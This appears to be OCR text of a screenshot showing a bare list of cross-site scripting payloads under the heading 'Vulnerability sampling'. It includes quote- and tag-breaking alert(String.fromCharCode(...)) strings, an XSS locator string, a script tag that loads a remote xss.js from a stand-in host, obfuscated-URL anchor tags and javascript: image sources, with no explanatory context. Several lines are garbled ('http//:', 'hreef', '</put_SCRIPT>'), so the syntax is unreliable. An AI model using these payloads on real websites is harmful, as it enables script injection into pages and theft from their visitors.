
--[Vulnerability sampling]--

----------------------------------
----------------------------------
#	alert(String.fromCharCode(X1,X2,X3,X4))//";alert(String.fromCharCode(X1,X2,X3,x4))//\";

	alert(String.fromCharCode(X1,X2,X3,x4))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(X1,X2,X3,x4))</SCRIPT>

#	

----------------------------------
#	'';!--"<XSS>=&{()}'

----------------------------------
	<script SRC=http//:server.com/xss.js></put_SCRIPT>

	<a hreef="http://www.server://www.server.com/server.com/">put_code</a>

	<a href="http://www.server.com./">put_code</a>

	<marquee>http://server.net">put_code</marquee>

	<a href="//srver.net">put_code</A>

	<a href="http://0x1x.01x0061.0x6/">put_code</a>

----------------------------------
	[Thread img src]

	"<img src=javascript:alert(&quot;XSS&quot;)>"

	"<img src="javascript:alert('Put_script');"> [or] <IMG SRC=javascript:alert('put_Script')>"
